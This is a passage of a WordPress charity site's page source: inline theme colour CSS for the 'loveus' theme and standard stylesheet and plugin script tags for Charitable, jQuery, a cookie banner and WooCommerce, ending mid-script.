 .what-we-do .service-block:nth-child(8) .icon-box:after,
 .services .service-block:nth-child(8) .icon-box:after,
 .what-we-do .service-block:nth-child(16) .icon-box:after,
 .services .service-block:nth-child(16) .icon-box:after{
	 background:#497aff;	
 }
 
 .team-block .lower-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .team-block .social-links li a:hover{
	 background:#f4b0b1;
 }
 
 .event-block h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block .info li .icon{
	 color:#f4b0b1;	
 }
 
 .upcoming-events .owl-dots .owl-dot.active span{
	 border-color: #f4b0b1;
 }
 
 .fact-counter .column .inner .count-outer{
	 color:#f4b0b1;
 }
 
 .fact-counter .column:nth-child(2) .inner .count-outer{
	 color:#2ea4ff;
 }
 
 .fact-counter .column:nth-child(3) .inner .count-outer{
	 color:#ffbd12;
 }
 
 .fact-counter .column:nth-child(4) .inner .count-outer{
	 color:#ae64fd;
 }
 
 .news-block .inner-box .date{
	 background:#f4b0b1;
 }
 
 .news-block .inner-box .date-two{
	 background:#f4b0b1;
 }
 
 .news-block .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .gallery-item .overlay-box a span{
	 color: #f4b0b1;
 }
 
 .main-footer .links-widget ul li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .social-links li a:hover{
	 background:#f4b0b1;
 }
 
 .main-footer .info-widget ul li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .nav-box .inner .footer-nav li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title{
	 color:#f4b0b1;
 }
 
 .main-footer .footer-bottom .bottom-links li a:hover{
	 color:#f4b0b1;
 }
 
 .about-feature-two .inner-box .image-layer:before{
	 background:#f4b0b1;
 }
 
 .about-section .about-feature-two:nth-child(2) .image-layer:before{
	 background:#ae64fd;	
 }
 
 .about-section .about-feature-two:nth-child(3) .image-layer:before{
	 background:#2ea4ff;	
 }
 
 .team-carousel-section .owl-nav .owl-prev:hover, 
 .team-carousel-section .owl-nav .owl-next:hover{
	 background: #f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .event-block-two .title-column h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block-two .info-column .info li .icon{
	 color:#f4b0b1;
 }
 
 .news-block-two .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .news-block-two .post-meta ul li a:hover{
	 color:#f4b0b1;
 }
 
 .news-block-three .news-post .date{
	 color: #f4b0b1;
 }
 
 .news-block-three .news-post h4 a:hover{
	 color:#f4b0b1;
 }
 
 .page-banner .bread-crumb li a:hover,
 .page-banner .bread-crumb li.active{
	 color:#f4b0b1;
 }
 
 .mixitup-gallery .filters .filter.active{
	 background-color: #f4b0b1;
 }
 
 .gallery-item-two .overlay-box a span{
	 color: #f4b0b1;
 }
 
 .event-block-three .image-box .date{
	 background:#f4b0b1;
 }
 
 .event-block-three .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block-three .info li .icon{
	 color:#f4b0b1;
 }
 
 .event-block-three .inner-box:hover .btn-style-two{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .info-boxes .info-box .inner-box .image-layer:before{
	 background:#f4b0b1;
 }
 
 .info-boxes .info-box:nth-child(2) .image-layer:before{
	 background:#ae64fd;	
 }
 
 .info-boxes .info-box:nth-child(3) .image-layer:before{
	 background:#2ea4ff;	
 }
 
 .contact-form .form-group input:focus,
 .contact-form .form-group select:focus,
 .contact-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .faq-section .tab-buttons .tab-btn:before{
	 border-bottom:2px solid #f4b0b1;
 }
 
 .faq-section .tab-buttons .tab-btn:hover,
 .faq-section .tab-buttons .tab-btn.active-btn:hover{
	 color:#f4b0b1;	
 }
 
 .faq-section .tab-buttons .tab-btn.active-btn{
	 color:#f4b0b1;	
 }
 
 .accordion-box .block .acc-btn.active:before{
	 color: #f4b0b1;
 }
 
 .donate-form input:focus,
 .donate-form select:focus,
 .donate-form textarea:focus{
	 border-color:#f4b0b1;	
 }
 
 .donate-form .select-box input[type="radio"]:checked+label{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .donate-form .radio-block input:checked + label:before{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .donate-form .donation-total strong{
	 color:#f4b0b1;	
 }
 
 .sidebar .search-box .form-group button:hover{
	 color: #f4b0b1;
 }
 
 .sidebar .popular-posts .news-post .date{
	 color: #f4b0b1;
 }
 
 .sidebar .popular-posts .news-post h4 a:hover{
	 color:#f4b0b1;
 }
 
 .sidebar .categories ul li a:hover,
 .sidebar .categories ul li.current a,
 .sidebar .categories ul li.current{
	 color:#f4b0b1;
 }
 
 .sidebar .popular-tags li a:hover{
	 background-color:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .count-text{
	 background:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .count-text:after{
	 border-top:6px solid #f4b0b1;	
 }
 
 .cause-details .inner-box h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .cause-details .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-details .image-box .date{
	 background:#f4b0b1;
 }
 
 .event-details .info li .icon{
	 color:#f4b0b1;
 }
 
 .event-details .inner-box h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-details .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .inner h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .inner h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .post-share-options .tags a:hover{
	 background-color: #f4b0b1;
 }
 
 .blog-post-detail .post-share-options .social-icons li a:hover{
	 color: #f4b0b1;
 }
 
 .comments-area .comment-box .reply-btn:hover{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .default-form .form-group input:focus,
 .default-form .form-group select:focus,
 .default-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .range-slider-one .ui-slider .ui-slider-range{
	 background:#f4b0b1;	
 }
 
 .range-slider-one .ui-state-default,
 .range-slider-one .ui-widget-content .ui-state-default{
	 border: 3px solid #f4b0b1;
 }
 
 .sidebar .popular-products .product h4 a:hover{
	 color:#f4b0b1;
 }
 
 .shop-upper-box .layout-mode a:hover,
 .shop-upper-box .layout-mode a.active{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .ui-state-active, 
 .ui-widget-content .ui-state-active, 
 .ui-widget-header .ui-state-active, 
 a.ui-button:active, .ui-button:active, 
 .ui-button.ui-state-active:hover{
	 background-color: #f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .shop-item .option-box li a:hover{
	 background-color: #f4b0b1;
 }
 
 .shop-item .inner-box .tag-banner{
	 background:#f4b0b1;
 }
 
 .shop-item .inner-box .tag-banner:before{
	 border-top:9px solid #f4b0b1;
	 border-right:8px solid #f4b0b1;	
 }
 
 .shop-item .inner-box .tag-banner:after{
	 border-bottom:9px solid #f4b0b1;
	 border-right:8px solid #f4b0b1;	
 }
 
 .shop-item .inner-box .lower-content h3 a:hover{
	 color:#f4b0b1;
 }
 
 .styled-pagination li a:hover,
 .styled-pagination li a.active{
	 border-color:#f4b0b1;
	 background-color:#f4b0b1;
 }
 
 .product-details .image-column .image-box .icon:hover{
	 background-color: #f4b0b1;
 }
 
 .product-details .basic-details .like-btn a:hover{
	 background-color: #f4b0b1;
 }
 
 .product-details .basic-details .catergory a:hover{
	 color: #f4b0b1;
 }
 
 .product-details .prod-tabs .tab-btns .tab-btn:hover,
 .product-details .prod-tabs .tab-btns .tab-btn.active-btn{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .shop-comment-form .rating-box .rating a:hover{
	 color:#f4b0b1;
 }
 
 .shop-comment-form .form-group input[type="text"]:focus,
 .shop-comment-form .form-group input[type="password"]:focus,
 .shop-comment-form .form-group input[type="tel"]:focus,
 .shop-comment-form .form-group input[type="email"]:focus,
 .shop-comment-form .form-group select:focus,
 .shop-comment-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .product-details .comments-area .comment-box .rating{
	 color:#f4b0b1;
 }
 
 .product-details .comments-area .comment-box .reply-btn{
	 color: #f4b0b1;
 }
 
 .cart-table tbody tr .sub-total{
	 color:#f4b0b1;
 }
 
 .cart-table tbody tr .remove-btn:hover{
	 color:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .cart-section .apply-coupon .form-group input[type="text"]:focus{
	 border-color: #f4b0b1;
 }
 
 .cart-section .totals-table li .total-price{
	 color:#f4b0b1 !important;	
 }
 
 .checkout-page .default-links li{
	 background: #e4f5ee;
 }
 
 .checkout-page .payment-options li .radio-option label .small-text{
	 background: #e4f5ee;
 }
 
 .checkout-page .default-links li a{
	 color:#f4b0b1;
 }
 
 .checkout-form input:focus,
 .checkout-form select:focus,
 .checkout-form textarea:focus{
	 border-color:#f4b0b1;	
 }
 
 .order-detail .cart-table .col.total{
	 color: #f4b0b1;
 }
 
 .checkout-page .payment-options li .radio-option label strong a{
	 color:#f4b0b1;
 }
 
 .gallery-item-two .overlay-box:before{
	 background-color: #f4b0b1;
 }
 
 .call-to-action-two{
	 background:#ae64fd;
 }
  
 .banner-carousel .slide-item .curved-layer:before{
	 background:#ae64fd;
 }
  
 .cause-block .inner-box .donate-info .bg-image-layer:before{
	 background:#d4ffee;
 }	
 
 .causes-section .cause-block:nth-child(1) .inner-box .donate-info .bg-image-layer:before{
	 background:#d4ffee;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .donate-info .bg-image-layer:before{
	 background:#ebd9ff;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .donate-info .bg-image-layer:before{
	 background:#d9eeff;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .donate-info .bg-image-layer:before{
	 background:#ffd5d6;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .donate-info .bg-image-layer:before{
	 background:#cffeff;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .donate-info .bg-image-layer:before{
	 background:#ffe9b9;	
 }
 
 .fluid-section {
	 background-color: #f4b0b1;
 }
  
 .gallery-item-two .overlay-box:before{
	 background-color: #f4b0b1;
 }
  
 .sidebar-side .sidebar .widget_nav_menu ul li:hover,
 .sidebar-side .sidebar .widget_pages ul li:hover,
 .sidebar-side .sidebar .widget_archive ul li:hover,
 .sidebar-side .sidebar .widget_archive ul li:hover a {
	 color: #f4b0b1;
 }
 .sidebar-side .sidebar .widget_nav_menu ul li:after,
 .sidebar-side .sidebar .widget_pages ul li:after,
 .sidebar-side .sidebar .widget_categories ul li:after,
 .sidebar-side .sidebar .widget_archive ul li:after {
	 background: #d2d5d8;
 }
 .sidebar-side .sidebar .widget_nav_menu ul li:hover:after,
 .sidebar-side .sidebar .widget_pages ul li:hover:after,
 .sidebar-side .sidebar .widget_categories ul li:hover:after,
 .sidebar-side .sidebar .widget_archive ul li:hover:after {
	 background: #f4b0b1;
 }
 .sticky_post_icon{
	 color: #f4b0b1;
 }
 
 
 
 .nav-links a:hover, .page-links a:hover,
 .nav-links .current:hover, .page-links .current:hover {
  background:  #f4b0b1;
  border: 1px solid  #f4b0b1;
}

.nav-links .current, .page-links .current {
  background:  #f4b0b1;
  border: 1px solid  #f4b0b1;
}


.sidebar-side .sidebar .widget_recent_entries ul li:hover a {
  color: #f4b0b1;
}



.sidebar-side .sidebar .widget_tag_cloud .tagcloud a:hover {
  background-color: #f4b0b1;
}


form.post-password-form input[type="submit"] {
	background: #f4b0b1;
}

.comments-area .comment-box:hover{
	border-bottom: 1px solid #f4b0b1;
}

blockquote {
	border-left: 2px solid #f4b0b1;
}
.wpcf7-submit.theme-btn {
	background-color: #f4b0b1;
}
.faq-section ul.tab-buttons li:first-child:before {
	border-bottom: 2px solid #f4b0b1;
}
.charitable-login-form input#wp-submit {
	background-color: #f4b0b1;
}
.our-shop .pagination-box .current, .our-shop .pagination-box  a:hover {
	border-color: #f4b0b1;
	background-color: #f4b0b1;
}
pre {
	border: 1px solid #f4b0b1;
}


.rif-single-product button.single_add_to_cart_button.button.alt {
	background: #f4b0b1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #f4b0b1;
	border-color: #f4b0b1;
}
a.checkout-button.button.alt.wc-forward {
	background: #f4b0b1;
}
.blog-post-detail .content ul .woocommerce-notice:before {

	color: #f4b0b1;
}
.review-box p.woocommerce-noreviews {
	border: 1px solid #f4b0b1;
}
.woocommerce-cart-form td {
	border-color: #f4b0b1 !important;
}


.woocommerce-info {
	border-top-color: #f4b0b1;
}
.woocommerce-info::before {
	color: #f4b0b1;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background-color: #f4b0b1;
}
.woocommerce button.button:hover {
  background-color: #f4b0b1 !important;
}
.shop_table button.button:hover {
	background: #f4b0b1 !important;
}


.shop_table button.button {
	background: #f4b0b1;
}

nav.woocommerce-breadcrumb a {
	color: #f4b0b1 !important;
}
.shop_table thead tr {
	background: #f4b0b1;
}


 .widget_recent_comments ul li span a,
 .widget_recent_comments ul li a {
	 color: #212529;
 }
 
 .widget_recent_comments ul li:hover span a,
 .widget_recent_comments ul li:hover a {
	 color: #f4b0b1;
 }
 .widget_recent_comments ul li {
	 color: #f4b0b1;
 }
 a:hover {
	 color: #f4b0b1;
 }
 
 .comments-area ul li:before {
	 background: #f4b0b1;
 }













 .cause-block-two .inner-box .progress-box .bar-inner{
	background: #f4b0b1;
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .bar-inner{
	background: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .bar-inner{
	background:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .bar-inner{
	background:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .bar-inner{
	background:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .bar-inner{
	background:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .bar-inner{
	background:#f7a900;	
}

.cause-block-two .inner-box .progress-box .count-text{
	background: #f4b0b1;
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .count-text{
	background: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .count-text{
	background:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .count-text{
	background:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .count-text{
	background:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .count-text{
	background:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .count-text{
	background:#f7a900;	
}

.cause-block-two .inner-box .progress-box .count-text:after{
	border-top:6px solid  #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .count-text:after{
	border-top-color: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .count-text:after{
	border-top-color:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .count-text:after{
	border-top-color:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .count-text:after{
	border-top-color:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .count-text:after{
	border-top-color:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .count-text:after{
	border-top-color:#f7a900;	
}

.cause-block-two .inner-box h3 a:hover{
	color: #f4b0b1;	
}

.cause-block-two .inner-box:hover .btn-style-two{
	border-color: #f4b0b1;
	background: #f4b0b1;
}

.cause-block-three .inner-box .progress-box .bar-inner{
	background: #f4b0b1;
}

.cause-block-three .inner-box .progress-box .count-text{
	color:  #f4b0b1;
	box-shadow: 0 0 4px 5px  #f4b0b1;
}

.cause-block-three .inner-box .progress-box .count-text:after{
	border-top:6px solid  #f4b0b1;	
}

.cause-block-three .text-column .donation-count span {
	color:  #f4b0b1;
}

.newsletter-section .title-column .icon-box .icon{
	color:  #f4b0b1;
}


.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:  #f4b0b1;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color:  #f4b0b1;
}

.newsletter-section.style-two:before{
	background-color:  #f4b0b1;
}

.team-block-two .inner-box .name a:hover{
	color:  #f4b0b1;
}

.team-block-two .info-box .social-links li a:hover{
	color:  #f4b0b1;
}

.cause-block.style-two .inner-box .donate-info .goal {
	color:  #f4b0b1;
}

.cause-block.style-two .inner-box .donate-info .raised {
	color:  #f4b0b1;
}

.testimonial-block-one .inner-box h3 span {
	color:  #f4b0b1;
}

.testimonial-section .owl-dots .owl-dot.active span {
	border-color:  #f4b0b1;
}

.causes-section-three .owl-dots .owl-dot.active span {
	border-color:  #f4b0b1;
}








/* Theme color Two */

  .main-header .header-upper .logo-box .logo {
	background-color: #f4b0b1;
}

  .main-header .header-upper .logo-box .logo:before {
	background-color: #f4b0b1;
}

  .main-header .header-top .info li a .icon {
	color: #f4b0b1;
}

  .main-header .header-top .info li a:hover {
	color: #f4b0b1;
}

  .main-menu .navigation > li > a:before {
	border-color: #f4b0b1;
}

  .btn-style-one .btn-title {
	background-color: #f4b0b1;
}

  .main-menu .navigation > li > ul {
	border-color: #f4b0b1;
}

  .main-menu .navigation > li > ul > li:hover > a {
	background-color: #f4b0b1;
}

  .main-header .nav-outer .link-box .cart-link a:hover {
	color: #f4b0b1;
}

  .sticky-header .main-menu .navigation > li:hover > a, 
  .sticky-header .main-menu .navigation > li.current > a, 
  .sticky-header .main-menu .navigation > li.current-menu-item > a {
	color: #f4b0b1;
}

  .banner-section .owl-nav .owl-prev:hover, 
  .banner-section .owl-nav .owl-next:hover {
	background-color: #f4b0b1;
}

  .banner-section .owl-dots .owl-dot.active span {
	background-color: #f4b0b1;
}

  .sec-title .sub-title {
	color: #f4b0b1;
}

  .news-block .inner-box .date {
	background-color: #f4b0b1;
}

  .news-block .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .newsletter-section .title-column .icon-box .icon {
	color: #f4b0b1;
}

  .subscribe-form .form-group input[type="submit"]:hover, 
  .subscribe-form .submit-btn:hover {
	color: #f4b0b1;
}

  .subscribe-form .form-group input[type="submit"], 
  .subscribe-form .submit-btn {
	background-color: #f4b0b1;
}

  .main-footer .links-widget ul li a:hover {
	color: #f4b0b1;
}

  .main-footer .social-links li a:hover {
	background-color: #f4b0b1;
}

  .main-footer .nav-box .inner .footer-nav li a:hover {
	color: #f4b0b1;
}

  .main-footer .footer-bottom .bottom-links li a:hover {
	color: #f4b0b1;
}

  .scroll-to-top {
	box-shadow: 2px 2px 0px #f4b0b1;
}

  .scroll-to-top:hover {
	-webkit-box-shadow: 2px 2px 0px #25283a;
	-ms-box-shadow: 2px 2px 0px #25283a;
	box-shadow: 2px 2px 0px #25283a;
}

  .scroll-to-top:hover {
	background-color: #f4b0b1;
}

  .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title {
	color: #f4b0b1;
}

  .what-we-do .service-block.style-two .icon-box {
	color: #f4b0b1;
	text-align: center;
}

  .fluid-section {
	background-color: #f4b0b1;
}

  .cause-block-two .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .count-text {
	background-color: #f4b0b1 !important;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .count-text:after {
	border-top-color: #f4b0b1 !important;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .bar-inner {
	background-color: #f4b0b1 !important;
}

  .preloader.style-two:after {
	background-color: #f4b0b1;
}

  .fact-counter .column .inner .count-outer {
	color: #f4b0b1;
}

  .event-block-three .lower-content .date {
	background-color: #f4b0b1;
}

  .event-block-three .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .event-block-three .info li .icon {
	color: #f4b0b1;
}

  .nav-outer .mobile-nav-toggler {
	color: #f4b0b1;
}

  .mobile-menu .menu-backdrop {
	background: #f4b0b1;
}

  .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #f4b0b1;
}

  .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background-color: #f4b0b1;
}

  .mobile-menu .navigation li > a:before {
	border-left: 5px solid #f4b0b1;
}

  .mobile-menu .social-links li a:hover {
	color: #f4b0b1;
}

  .mobile-menu .close-btn:hover {
	color: #f4b0b1;
}



/* Theme Color Three */
 .main-header .header-upper .logo-box .logo {
	background-color: #f4b0b1;
}

 .main-header .header-upper .logo-box .logo:before {
	background-color: #f4b0b1;
}

 .main-header .header-top .info li a .icon {
	color: #f4b0b1;
}

 .main-header .header-top .info li a:hover {
	color: #f4b0b1;
}

 .main-menu .navigation > li > a:before {
	border-color: #f4b0b1;
}

 .btn-style-one .btn-title {
	background-color: #f4b0b1;
}

 .main-menu .navigation > li > ul {
	border-color: #f4b0b1;
}

 .main-menu .navigation > li > ul > li:hover > a {
	background-color: #f4b0b1;
}

 .main-header .nav-outer .link-box .cart-link a:hover {
	color: #f4b0b1;
}

 .sticky-header .main-menu .navigation > li:hover > a, 
 .sticky-header .main-menu .navigation > li.current > a, 
 .sticky-header .main-menu .navigation > li.current-menu-item > a {
	color: #f4b0b1;
}

 .banner-section .owl-nav .owl-prev:hover, 
 .banner-section .owl-nav .owl-next:hover {
	background-color: #f4b0b1;
}

 .banner-section .owl-dots .owl-dot.active span {
	background-color: #f4b0b1;
}

 .sec-title .sub-title {
	color: #f4b0b1;
}

 .news-block .inner-box .date {
	background-color: #f4b0b1;
}

 .news-block .inner-box h3 a:hover {
	color: #f4b0b1;
}

 .main-footer .links-widget ul li a:hover {
	color: #f4b0b1;
}

 .main-footer .social-links li a:hover {
	background-color: #f4b0b1;
}

 .main-footer .nav-box .inner .footer-nav li a:hover {
	color: #f4b0b1;
}

 .main-footer .footer-bottom .bottom-links li a:hover {
	color: #f4b0b1;
}

 .scroll-to-top {
	box-shadow: 2px 2px 0px #f4b0b1;
}

 .scroll-to-top:hover {
	-webkit-box-shadow: 2px 2px 0px #25283a;
	-ms-box-shadow: 2px 2px 0px #25283a;
	box-shadow: 2px 2px 0px #25283a;
}

 .scroll-to-top:hover {
	background-color: #f4b0b1;
}

 .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title {
	color: #f4b0b1;
}

 .preloader.style-three:after {
	background-color: #f4b0b1;
}

 .news-block-two .post-meta ul li a:hover {
	color: #f4b0b1;
}

 .news-block-two .inner-box h3 a:hover {
	color: #f4b0b1;
}

 .news-block-three .news-post .date {
	color: #f4b0b1;
}

 .news-block-three .news-post h4 a:hover {
	color: #f4b0b1;
}

 .btn-style-two:hover {
	background-color: #f4b0b1;
	border-color: #f4b0b1;
}

 .donor-block .donation-info .title {
	color: #f4b0b1;
}

 .cause-block-three .inner-box .progress-box .bar-inner {
	background: #f4b0b1;
}

 .cause-block-three .inner-box .progress-box .count-text {
	color: #f4b0b1;
	box-shadow: 0 0 4px 5px #f4b0b1;
}

 .cause-block-three .text-column .donation-count span {
	color: #f4b0b1;
}

 .fact-counter .column .count-outer {
	color: #f4b0b1;
}

 .ui-state-active, 
 .ui-widget-content .ui-state-active, 
 .ui-widget-header .ui-state-active, 
 a.ui-button:active, 
 .ui-button:active, 
 .ui-button.ui-state-active:hover {
	background-color: #f4b0b1;
	border-color: #f4b0b1;
}

 .recent-donors-section .owl-dots .owl-dot.active span {
	border-color: #f4b0b1;
}

 .nav-outer .mobile-nav-toggler {
	color: #f4b0b1;
}

 .mobile-menu .menu-backdrop {
	background: #f4b0b1;
}

 .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #f4b0b1;
}

 .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background-color: #f4b0b1;
}

 .mobile-menu .navigation li > a:before {
	border-left: 5px solid #f4b0b1;
}

 .mobile-menu .social-links li a:hover {
	color: #f4b0b1;
}

 .mobile-menu .close-btn:hover {
	color: #f4b0b1;
}

.feature-block-one .inner-box:before {
	background-color: #f4b0b1;
}





		
	.brd-event .image-layer {
		background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/logo-1.svg');
	}
		.woo-banner .image-layer {
			background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/logo-1.svg');
		}
</style>
<link rel='stylesheet' id='loveus-responsive-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-theme-default-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/theme-default/theme-default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-shop-sidebar-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/theme-default/shop-sidebar.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"97b8d0b49180bf007af8f4a9c59f81ad","disable_cookie":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.1.3" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.2.7" id="font-awesome-4-shim-classyea-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/fundacjabajkowyswiat.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.6.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
